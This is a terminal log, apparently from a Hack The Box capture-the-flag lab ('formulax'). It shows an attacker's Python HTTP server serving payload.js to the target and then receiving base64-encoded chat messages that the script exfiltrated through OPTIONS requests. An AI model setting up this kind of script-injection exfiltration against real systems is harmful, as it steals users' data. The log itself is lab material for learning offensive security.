 (yoon㉿kali)-[~/Documents/htb/formulax]
$ python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
10.10.11.6 - - [05/Jun/2024 06:27:36] "GET /payload.js HTTP/1.1" 200 -
10.10.11.6 - - [05/Jun/2024 06:27:38] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [05/Jun/2024 06:27:38] "OPTIONS /?d=R3JlZXRpbmdzIS4gSG93IGNhbiBpIGhlbHAgeW91IHRvZGF5ID8uIFlvdSBjYW4gdHlwZSBoZWxwIHRvIHNlZSBzb21lIGJ1aWxkaW4gY29tbWFuZHM= HTTP/1.1" 501 -
10.10.11.6 - - [05/Jun/2024 06:27:38] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [05/Jun/2024 06:27:38] "OPTIONS /?d=SGVsbG8sIEkgYW0gQWRtaW4uVGVzdGluZyB0aGUgQ2hhdCBBcHBsaWNhdGlvbg== HTTP/1.1" 501 -
10.10.11.6 - - [05/Jun/2024 06:27:38] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [05/Jun/2024 06:27:38] "OPTIONS /?d=V3JpdGUgYSBzY3JpcHQgZm9yICBkZXYtZ2l0LWF1dG8tdXBkYXRlLmNoYXRib3QuaHRiIHRvIHdvcmsgcHJvcG
VybHk= HTTP/1.1" 501 -
10.10.11.6 - - [05/Jun/2024 06:27:38] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [05/Jun/2024 06:27:38] "OPTIONS /?d=V3JpdGUgYSBzY3JpcHQgdG8gYXV0b21hdGUgdGhlIGF1dG8tdXBkYXRl HTTP/1.1" 501 -
10.10.11.6 - - [05/Jun/2024 06:27:38] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [05/Jun/2024 06:27:38] "OPTIONS /?d=TWVzc2FnZSBTZW50Ojxicj5oaXN0b3J5 HTTP/1.1" 501 -